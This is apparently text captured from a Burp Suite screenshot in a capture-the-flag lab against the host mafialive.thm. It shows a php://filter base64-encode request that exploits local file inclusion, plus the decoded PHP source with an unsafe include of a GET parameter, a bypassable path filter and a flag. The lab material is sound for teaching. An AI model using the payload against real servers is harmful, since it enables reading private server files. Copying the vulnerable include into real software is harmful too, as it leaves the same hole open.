 Request
Pretty Raw Hex \n
1 GET /test.php?view=
php://filter/convert.base64-encode/resource=/var/www/html/development_testin
g/test.php HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 nNTdHIoJHN0ciwgJHN1YnN0cikge
C9ib2R5PgoKPC9odG1sPgoKCg==
19
20
21
22
Search...
0 matches
INSPECTOR
?
DECODED FROM: Base64
\t \n
<!DOCTYPE HTML> \n
<html> \n
\n
<head> \n
<title>INCLUDE</title> \n
<h1>Test Page. Not to be Deployed</h1> \n
\n
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a
button</button></a><br> \n
<?php \n
\n
\t //FLAG: thm{explo1t1ng_lf1} \n
\n
function containsStr($str, $substr) { \n
return strpos($str, $substr) !== false; \n
} \n
\t if(isset($_GET["view"])){ \n
\t if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) { \n
\t include $_GET['view']; \n
}else{ \n
\n
\t \t echo 'Sorry, Thats not allowed'; \n
} \n
\t } \n
?> \n
</div> \n
</body> \n
\n
</html> \n
\n
\n